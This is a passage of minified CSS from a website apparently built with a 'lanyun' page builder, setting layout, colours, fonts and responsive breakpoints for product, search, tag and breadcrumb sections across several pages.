0px;border-color:rgba(112, 112, 112, 0.2);border-width:0px 0px 1px 0px;font-size:14px;line-height:2;border-style:solid;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-detail-text {padding:24px 0px 24px 0px;margin:0px 0px 16px 0px;font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-detail-text {padding:20px 0px 16px 0px;margin:0px 0px 10px 0px;font-size:13px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-url {color:rgba(51, 51, 51, 1);font-size:14px;line-height:1.5;margin:0px 0px 15px 0px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-url {font-size:14px;margin:0px 0px 15px 0px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-url {font-size:13px;margin:0px 0px 8px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags {margin:0px 0px 15px 0px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags {margin:0px 0px 15px 0px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags {margin:0px 0px 8px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags-title {color:rgba(51, 51, 51, 1);font-size:14px;line-height:1.5;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags-title {font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags-title {font-size:13px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags a {font-size:14px;color:rgba(102, 102, 102, 1);background-color:rgba(255, 255, 255, 1);margin:4px 10px 4px 0px;padding:5px 5px 5px 5px;border-radius:4px 4px 4px 4px;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags a {font-size:13px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags a {font-size:12px;margin:4px 10px 4px 0px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-prevnext:hover a {color:rgba(43, 159, 232, 1);}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-product-tags a:hover {background-color:rgba(255, 255, 255, 1);color:rgba(43, 159, 232, 1);}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-prevnext {color:rgba(51, 51, 51, 1);font-size:14px;line-height:1.5;}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-prevnext {font-size:14px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-prevnext {font-size:13px;line-height:2;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-effect-thumbs-item:hover {border-color:rgba(43, 159, 232, 0.5);}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-arrow {font-size:24px;color:rgba(183, 183, 183, 1);}@media (max-width: 1024px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-arrow {font-size:20px;}}@media (max-width:767px){body.page-75742 .lanyun-section-xwvd1he9 .lanyun-arrow {font-size:18px;}}body.page-75742 .lanyun-section-xwvd1he9 .lanyun-arrow:hover {color:rgba(43, 159, 232, 1);}body.page-75742 .lanyun-section-m4jhv8mr > .lanyun-widget-container{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}@media (min-width: 768px){body.page-75742 .lanyun-section-0khxdvso {width:15%;}}body.page-75742 .lanyun-section-0khxdvso > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75742 .lanyun-section-y8uvixjs > .lanyun-widget-container{background-color:rgba(0, 80, 154, 1);padding:0px 0px 0px 20px;border-radius:5px 5px 5px 5px;}body.page-75742 .lanyun-section-y8uvixjs .lanyun-text {color:rgba(255, 255, 255, 1);font-size:20px;}@media (min-width: 768px){body.page-75742 .lanyun-section-be8rymal {width:85%;}}body.page-75742 .lanyun-section-be8rymal > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75742 .lanyun-section-u1xhl6i5 .lanyun-divider {--border-style:solid;}body.page-75742 .lanyun-section-eknnffin .lanyun-form-input {border-style:solid;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);font-size:14px;border-color:rgba(201, 201, 201, 1);border-width:1px 1px 1px 1px;height:40px;padding:5px 18px 5px 18px;}@media (max-width:767px){body.page-75742 .lanyun-section-eknnffin .lanyun-form-input {padding:4px 12px 4px 12px;}}body.page-75742 .lanyun-section-eknnffin > .lanyun-widget-container{background-color:rgba(245, 245, 245, 1);margin:30px 0px 0px 0px;padding:20px 50px 20px 50px;}body.page-75742 .lanyun-section-eknnffin .lanyun-section-form-wrap {--row-space:36px;--column-space:24px;}body.page-75742 .lanyun-section-eknnffin .lanyun-form-input::placeholder {color:rgba(200, 200, 200, 1);}body.page-75742 .lanyun-section-eknnffin .lanyun-form-input:hover {border-color:rgba(0, 80, 154, 1);}body.page-75742 .lanyun-section-eknnffin .lanyun-form-input:focus {border-color:rgba(0, 80, 154, 1);}body.page-75742 .lanyun-section-eknnffin .lanyun-form-input.textarea {height:102px;}body.page-75742 .lanyun-section-eknnffin .lanyun-btn {font-size:16px;padding:11px 54px 11px 54px;}@media (max-width:767px){body.page-75742 .lanyun-section-eknnffin .lanyun-btn {font-size:14px;}}body.page-75742 .lanyun-section-eknnffin .lanyun-btn:hover {background-color:rgba(246, 167, 2, 0.7);}body.page-75743 .lanyun-section-hkyqm0vj > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75743 .lanyun-section-hkyqm0vj > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75743 .lanyun-section-ppbugfpp {width:18%;}}body.page-75743 .lanyun-section-ppbugfpp > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75743 .lanyun-section-zcifdd3n > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75743 .lanyun-section-jq917p8o .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75743 .lanyun-section-g2dz2vgp .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75743 .lanyun-section-arnd3mjm > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75743 .lanyun-section-cqi1b0ka > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75743 .lanyun-section-cqi1b0ka > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75743 .lanyun-section-cqi1b0ka .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75743 .lanyun-section-cqi1b0ka .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75743 .lanyun-section-eotpeo0k {width:82%;}}body.page-75743 .lanyun-section-eotpeo0k > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75743 .lanyun-section-eotpeo0k > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}body.page-75743 .lanyun-section-2drx73at > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75743 .lanyun-section-2drx73at > .lanyun-widget-container{text-align:left;}}body.page-75743 .lanyun-section-2drx73at .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75743 .lanyun-section-2drx73at .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75743 .lanyun-section-2drx73at .lanyun-crumbs-content {font-size:13px;}}body.page-75743 .lanyun-section-2drx73at .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75743 .lanyun-section-2drx73at .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75743 .lanyun-section-2drx73at .lanyun-current-title {font-size:13px;}}body.page-75743 .lanyun-section-2drx73at .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75743 .lanyun-section-2drx73at .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75743 .lanyun-section-2drx73at .lanyun-decollator {font-size:13px;}}body.page-75743 .lanyun-section-2drx73at .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75743 .lanyun-section-2drx73at .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75743 .lanyun-section-2drx73at .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75743 .lanyun-section-2drx73at .lanyun-position-icon {font-size:13px;}}body.page-75743 .lanyun-section-8xjmream .lanyun-headline {color:rgba(0, 0, 0, 1);font-size:24px;line-height:1.5;}@media (max-width: 1024px){body.page-75743 .lanyun-section-8xjmream .lanyun-headline {font-size:22px;}}@media (max-width:767px){body.page-75743 .lanyun-section-8xjmream .lanyun-headline {font-size:18px;}}body.page-75743 .lanyun-section-rdxfd1mi > .lanyun-widget-container{margin:10px 0px 0px 0px;}@media (max-width: 1024px){body.page-75743 .lanyun-section-rdxfd1mi > .lanyun-widget-container{margin:8px 0px 0px 0px;}}@media (max-width: 767px){body.page-75743 .lanyun-section-rdxfd1mi > .lanyun-widget-container{margin:4px 0px 0px 0px;}}body.page-75743 .lanyun-section-rdxfd1mi .lanyun-text {color:rgba(153, 153, 153, 1);font-size:14px;line-height:2;}@media (max-width:767px){body.page-75743 .lanyun-section-rdxfd1mi .lanyun-text {font-size:13px;}}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-form-input {border-style:solid;background-color:rgba(242, 242, 242, 1);color:rgba(51, 51, 51, 1);font-size:14px;border-color:rgba(242, 242, 242, 1);border-width:1px 1px 1px 1px;height:40px;padding:5px 18px 5px 18px;}@media (max-width:767px){body.page-75743 .lanyun-section-mv1ww8hr .lanyun-form-input {padding:4px 12px 4px 12px;}}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-section-form-wrap {--row-space:36px;--column-space:24px;}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-form-input::placeholder {color:rgba(102, 102, 102, 1);}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-form-input:hover {border-color:rgba(0, 80, 154, 1);}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-form-input:focus {border-color:rgba(0, 80, 154, 1);}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-form-input.textarea {height:102px;}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-btn {font-size:16px;padding:11px 54px 11px 54px;}@media (max-width:767px){body.page-75743 .lanyun-section-mv1ww8hr .lanyun-btn {font-size:14px;}}body.page-75743 .lanyun-section-mv1ww8hr .lanyun-btn:hover {background-color:rgba(246, 167, 2, 0.7);}body.page-75744 .lanyun-section-msxfe0qh > .lanyun-widget-container{padding:0px 15px 0px 15px;background-image:url("//cdn.fuwucms.com/a/366968890605/files/b64c9dc6d3849ddeb772aa8106fc020f.png");background-position-x:center;background-position-y:center;background-repeat:no-repeat;background-size:cover;}@media (max-width: 767px){body.page-75744 .lanyun-section-msxfe0qh > .lanyun-widget-container{padding:0px 12px 0px 12px;}}body.page-75744 .lanyun-section-cgcsvd9j > .lanyun-widget-container{padding:10.5% 0% 10.5% 0%;}@media (max-width: 767px){body.page-75744 .lanyun-section-cgcsvd9j > .lanyun-widget-container{padding:50px 0px 50px 0px;}}body.page-75744 .lanyun-section-84mwfb0w .lanyun-headline {text-align:center;color:rgba(255, 255, 255, 1);font-weight:normal;font-size:30px;line-height:1.5;}@media (max-width: 1024px){body.page-75744 .lanyun-section-84mwfb0w .lanyun-headline {font-size:26px;}}@media (max-width:767px){body.page-75744 .lanyun-section-84mwfb0w .lanyun-headline {font-size:22px;}}body.page-75744 .lanyun-section-9k0njwt3 > .lanyun-widget-container{padding:0px 15px 0px 15px;}@media (max-width: 767px){body.page-75744 .lanyun-section-9k0njwt3 > .lanyun-widget-container{padding:0px 12px 0px 12px;}}body.page-75744 .lanyun-section-28vdc1au > .lanyun-widget-container{padding:20px 0px 20px 0px;}@media (max-width: 1024px){body.page-75744 .lanyun-section-28vdc1au > .lanyun-widget-container{padding:12px 0px 12px 0px;}}@media (max-width: 767px){body.page-75744 .lanyun-section-28vdc1au > .lanyun-widget-container{padding:8px 0px 8px 0px;}}body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-crumbs-content {color:rgba(153, 153, 153, 1);font-size:14px;line-height:2;}@media (max-width: 1024px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-crumbs-content {font-size:13px;}}body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-current-title {color:rgba(153, 153, 153, 1);font-size:14px;line-height:2;}@media (max-width: 1024px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-current-title {font-size:13px;}}body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-decollator {color:rgba(153, 153, 153, 1);margin:0px 0px 0px 0px;font-size:14px;}@media (max-width: 1024px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-decollator {font-size:13px;}}body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75744 .lanyun-section-z2jmkqc5 .lanyun-position-icon {font-size:13px;}}body.page-75744 .lanyun-section-wypzum4u > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);margin:0px 0px 0px 0px;padding:0px 15px 0px 15px;}@media (max-width: 767px){body.page-75744 .lanyun-section-wypzum4u > .lanyun-widget-container{padding:0px 12px 0px 12px;}}body.page-75744 .lanyun-section-pek2d8oa > .lanyun-widget-container{padding:5px 0px 30px 0px;}@media (max-width: 1024px){body.page-75744 .lanyun-section-pek2d8oa > .lanyun-widget-container{padding:0px 0px 20px 0px;}}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-tab-title.active {color:rgba(43, 159, 232, 1);border-color:rgba(43, 159, 232, 1);}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-menu .lanyun-search-result-tab-title:hover {color:rgba(43, 159, 232, 1);}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-more:hover {background-color:rgba(43, 159, 232, 0.61);color:rgba(255, 255, 255, 1);}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-product-list li:hover .lanyun-search-result-product-title {color:rgba(43, 159, 232, 1);}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list li:hover .lanyun-search-article-list-title {color:rgba(43, 159, 232, 1);}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-tab-title {font-size:18px;line-height:2.4;}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-tab-title {font-size:17px;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-tab-title {font-size:16px;line-height:2;}}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-title {font-size:17px;line-height:1.8;}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-title {font-size:16px;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-title {font-size:15px;}}body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-more {font-size:14px;background-color:rgba(43, 159, 232, 1);color:rgba(255, 255, 255, 1);}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-more {font-size:13px;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-more {font-size:12px;line-height:1.8;}}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-product-title {font-size:15px;line-height:2.8;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-result-product-title {font-size:13px;line-height:2.4;}}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list-title {font-size:15px;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list-title {font-size:14px;}}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list-summary {font-size:14px;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list-summary {font-size:13px;}}@media (max-width: 1024px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list-time {font-size:12px;}}@media (max-width:767px){body.page-75744 .lanyun-section-zdykb0uh .lanyun-search-article-list-time {font-size:12px;}}body.page-75745 .lanyun-section-jaatectd > .lanyun-widget-container{padding:0px 15px 0px 15px;background-image:url("//cdn.fuwucms.com/a/366968890605/files/b64c9dc6d3849ddeb772aa8106fc020f.png");background-position-x:center;background-position-y:center;background-repeat:no-repeat;background-size:cover;}@media (max-width: 767px){body.page-75745 .lanyun-section-jaatectd > .lanyun-widget-container{padding:0px 12px 0px 12px;}}body.page-75745 .lanyun-section-jmj6engh > .lanyun-widget-container{padding:10.5% 0% 10.5% 0%;}@media (max-width: 767px){body.page-75745 .lanyun-section-jmj6engh > .lanyun-widget-container{padding:50px 0px 50px 0px;}}body.page-75745 .lanyun-section-kfsazsml .lanyun-headline {text-align:center;color:rgba(255, 255, 255, 1);font-weight:normal;font-size:30px;line-height:1.5;}@media (max-width: 1024px){body.page-75745 .lanyun-section-kfsazsml .lanyun-headline {font-size:26px;}}@media (max-width:767px){body.page-75745 .lanyun-section-kfsazsml .lanyun-headline {font-size:22px;}}body.page-75745 .lanyun-section-ul9akr9i > .lanyun-widget-container{padding:0px 15px 0px 15px;}@media (max-width: 767px){body.page-75745 .lanyun-section-ul9akr9i > .lanyun-widget-container{padding:0px 12px 0px 12px;}}body.page-75745 .lanyun-section-us8n7869 > .lanyun-widget-container{padding:20px 0px 20px 0px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-us8n7869 > .lanyun-widget-container{padding:12px 0px 12px 0px;}}@media (max-width: 767px){body.page-75745 .lanyun-section-us8n7869 > .lanyun-widget-container{padding:8px 0px 8px 0px;}}body.page-75745 .lanyun-section-5wj0uu5c .lanyun-crumbs-content {color:rgba(153, 153, 153, 1);font-size:14px;line-height:2;}@media (max-width: 1024px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-crumbs-content {font-size:13px;}}body.page-75745 .lanyun-section-5wj0uu5c .lanyun-current-title {color:rgba(153, 153, 153, 1);font-size:14px;line-height:2;}@media (max-width: 1024px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-current-title {font-size:13px;}}body.page-75745 .lanyun-section-5wj0uu5c .lanyun-decollator {color:rgba(153, 153, 153, 1);margin:0px 0px 0px 0px;font-size:14px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-decollator {font-size:13px;}}body.page-75745 .lanyun-section-5wj0uu5c .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75745 .lanyun-section-5wj0uu5c .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75745 .lanyun-section-5wj0uu5c .lanyun-position-icon {font-size:13px;}}body.page-75745 .lanyun-section-hasrdfts > .lanyun-widget-container{background-color:rgba(255, 255, 255, 1);margin:0px 0px 0px 0px;padding:0px 15px 0px 15px;}@media (max-width: 767px){body.page-75745 .lanyun-section-hasrdfts > .lanyun-widget-container{padding:0px 12px 0px 12px;}}body.page-75745 .lanyun-section-xdpmiarh > .lanyun-widget-container{padding:5px 0px 30px 0px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-xdpmiarh > .lanyun-widget-container{padding:0px 0px 20px 0px;}}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-tab-title.active {color:rgba(43, 159, 232, 1);border-color:rgba(43, 159, 232, 1);}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-menu .lanyun-tag-result-tab-title:hover {color:rgba(43, 159, 232, 1);}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-more:hover {background-color:rgba(43, 159, 232, 0.61);color:rgba(255, 255, 255, 1);}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-sort-item:hover {color:rgba(43, 159, 232, 1);}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-article-list li:hover .lanyun-tag-article-list-title {color:rgba(43, 159, 232, 1);}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-product-list li:hover .lanyun-tag-result-product-title {color:rgba(43, 159, 232, 1);}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-tab-title {font-size:18px;line-height:2.4;}@media (max-width: 1024px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-tab-title {font-size:17px;line-height:2.4;}}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-tab-title {font-size:16px;line-height:2;}}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-title {font-size:17px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-title {font-size:16px;}}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-title {font-size:15px;}}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-sort-item {font-size:15px;}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-sort-item {font-size:14px;line-height:2;}}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-product-title {font-size:16px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-product-title {font-size:15px;line-height:2.8;}}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-product-title {font-size:14px;}}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-article-list-title {font-size:16px;}@media (max-width: 1024px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-article-list-title {font-size:15px;}}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-article-list-title {font-size:14px;}}body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-more {background-color:rgba(43, 159, 232, 1);color:rgba(255, 255, 255, 1);}@media (max-width: 1024px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-more {font-size:13px;}}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-result-more {font-size:12px;line-height:1.8;}}@media (max-width: 1024px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-article-list-summary {font-size:14px;}}@media (max-width:767px){body.page-75745 .lanyun-section-rarqwcp9 .lanyun-tag-article-list-summary {font-size:13px;}}body.page-75746 .lanyun-section-bopzsn9c > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75746 .lanyun-section-bopzsn9c > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75746 .lanyun-section-vj5j1g18 {width:18%;}}body.page-75746 .lanyun-section-vj5j1g18 > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75746 .lanyun-section-zunfhqnq > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 1);background-size:cover;background-position-y:center;background-position-x:right;}body.page-75746 .lanyun-section-4tfokflh .lanyun-headline {color:rgba(255, 255, 255, 1);text-align:center;font-size:30px;font-weight:normal;}body.page-75746 .lanyun-section-3rmkadho .lanyun-text {color:rgba(255, 255, 255, 1);text-align:center;}body.page-75746 .lanyun-section-x2tepv03 .lanyun-row-img {padding-bottom:75%;}body.page-75746 .lanyun-section-x2tepv03 .lanyun-text-title {font-size:18px;}body.page-75746 .lanyun-section-x2tepv03 .lanyun-gallery-text {padding:10px 0px 10px 0px;border-style:solid;border-color:rgba(204, 204, 204, 1);border-width:1px 1px 1px 1px;}body.page-75746 .lanyun-section-x2tepv03 .lanyun-gallery-item {--margin-right:0px;--margin-top:0px;}body.page-75746 .lanyun-section-ujh4akhn > .lanyun-widget-container{border-width:1px 1px 1px 1px;border-style:solid;border-color:rgba(201, 201, 201, 1);margin:30px 0px 0px 0px;}body.page-75746 .lanyun-section-05jv3lak > .lanyun-widget-container{margin:20px 0px 0px 0px;}@media (max-width: 767px){body.page-75746 .lanyun-section-05jv3lak > .lanyun-widget-container{margin:10px 0px 0px 0px;}}body.page-75746 .lanyun-section-05jv3lak .lanyun-text {font-size:14px;line-height:2;}@media (max-width:767px){body.page-75746 .lanyun-section-05jv3lak .lanyun-text {font-size:13px;}}@media (min-width: 768px){body.page-75746 .lanyun-section-0rptdddy {width:82%;}}body.page-75746 .lanyun-section-0rptdddy > .lanyun-widget-container{margin:0px 0px 0px 30px;padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-75746 .lanyun-section-0rptdddy > .lanyun-widget-container{padding:10px 10px 10px 10px;margin:0px 0px 0px 0px;}}body.page-75746 .lanyun-section-vhyjy5ms > .lanyun-widget-container{text-align:right;border-style:solid;border-color:rgba(201, 201, 201, 1);border-width:0px 0px 1px 0px;padding:0px 0px 5px 0px;margin:0px 0px 20px 0px;}@media (max-width: 767px){body.page-75746 .lanyun-section-vhyjy5ms > .lanyun-widget-container{text-align:left;}}body.page-75746 .lanyun-section-vhyjy5ms .lanyun-crumbs-content {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-crumbs-content {font-size:14px;}}@media (max-width:767px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-crumbs-content {font-size:13px;}}body.page-75746 .lanyun-section-vhyjy5ms .lanyun-current-title {font-size:14px;line-height:2;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-current-title {font-size:14px;}}@media (max-width:767px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-current-title {font-size:13px;}}body.page-75746 .lanyun-section-vhyjy5ms .lanyun-decollator {margin:0px 0px 0px 0px;font-size:14px;color:rgba(91, 91, 91, 1);}@media (max-width: 1024px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-decollator {font-size:14px;}}@media (max-width:767px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-decollator {font-size:13px;}}body.page-75746 .lanyun-section-vhyjy5ms .lanyun-crumbs-content:hover {color:rgba(43, 159, 232, 1);}body.page-75746 .lanyun-section-vhyjy5ms .lanyun-position-icon {color:rgba(124, 125, 130, 1);margin:0px 0px 0px 0px;font-size:16px;}@media (max-width: 1024px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-position-icon {font-size:14px;}}@media (max-width:767px){body.page-75746 .lanyun-section-vhyjy5ms .lanyun-position-icon {font-size:13px;}}body.page-75746 .lanyun-section-d4zbwbs3 .lanyun-text {font-size:15px;line-height:1.8;color:rgba(51, 51, 51, 1);}@media (max-width: 1024px){body.page-75746 .lanyun-section-d4zbwbs3 .lanyun-text {font-size:14px;}}body.page-75746 .lanyun-section-g6uk7ip6 > .lanyun-widget-container{margin:20px 0px 20px 0px;}body.page-75746 .lanyun-section-zfa66jgn .lanyun-text {font-size:15px;line-height:1.8;color:rgba(51, 51, 51, 1);}@media (max-width: 1024px){body.page-75746 .lanyun-section-zfa66jgn .lanyun-text {font-size:14px;}}body.page-75747 .lanyun-section-sc6cougc > .lanyun-widget-container{padding:50px 0px 60px 0px;background-size:cover;background-position-x:center;background-position-y:center;}@media (max-width: 767px){body.page-75747 .lanyun-section-sc6cougc > .lanyun-widget-container{padding:30px 0px 30px 0px;}}@media (min-width: 768px){body.page-75747 .lanyun-section-rf3ptjbk {width:18%;}}body.page-75747 .lanyun-section-rf3ptjbk > .lanyun-widget-container{padding:0px 0px 0px 0px;}body.page-75747 .lanyun-section-s05xejcj > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/371757703548/files/263c8ac6fc1022430723509641827e2c.png");padding:8px 0px 8px 0px;background-color:rgba(255, 255, 255, 